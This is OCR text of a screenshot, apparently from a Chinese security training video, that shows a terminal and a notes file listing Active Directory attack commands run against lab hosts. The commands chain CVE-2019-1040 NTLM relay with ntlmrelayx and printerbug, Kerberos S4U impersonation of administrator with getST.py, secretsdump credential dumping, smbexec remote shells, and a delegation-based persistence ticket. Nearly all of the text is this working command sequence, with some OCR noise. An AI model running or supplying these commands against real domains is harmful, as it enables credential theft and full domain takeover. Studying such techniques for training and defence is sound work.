 Sublime Text 文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H) Window A 100% 8月20日 周五 20:42
bili
~/impacket/examples master ± getST.py -spn cifs/ad02.xie.com xie/service2\$:root -dc-ip 1 sona
大咖面对面
te administrator
Password:
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
forwardable标志位: 0
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
~/impacket/examples master ± export KRB5CCNAME=administrator.ccache
~/impacket/examples master ±
漏洞银行.txt UNREGISTERED
漏洞银行.txt
1 setspn -U -A priv/golden hack
2
3 结合NTLM Relay接管域控(CVE-2019-1040)
4 python3 ntlmrelayx.py -t ldap://10.211.55.4 -smb2support --remove-mic --delegate-access --escalate-user service2\$
5 python3 printerbug.py xie.com/test:P@ss1234@10.211.55.5 10.211.55.2
6
7 sudo python3 getST.py -spn host/ad02.xie.com xie/service2\$:root -dc-ip 10.211.55.4 -impersonate administrator
8 export KRB5CCNAME=administrator.ccache
9 python3 secretsdump.py -k -no-pass AD02.xie.com -just-dc-user administrator
10
11 sudo python3 getST.py -spn cifs/ad02.xie.com xie/service2\$:root -dc-ip 10.211.55.4 -impersonate administrator
12 export KRB5CCNAME=administrator.ccache
13 python3 smbexec.py -k -no-pass AD02.xie.com
14
15 本地权限提升
16 sudo python3 getST.py -dc-ip ad01.xie.com xie.com/service$:root -spn cifs/win7.xie.com -impersonate administrator
17 export KRB5CCNAME=administrator.ccache
18 python3 smbexec.py -no-pass -k win7.xie.com
19
20 shell adfind.exe -h 10.211.55.4:389 -s subtree -b CN="Account Operators",CN=Builtin,DC=xie,DC=com member
21
22 利用基于资源的约束委派打造变种黄金票据(权限维持)
漏洞银行
BUGBANK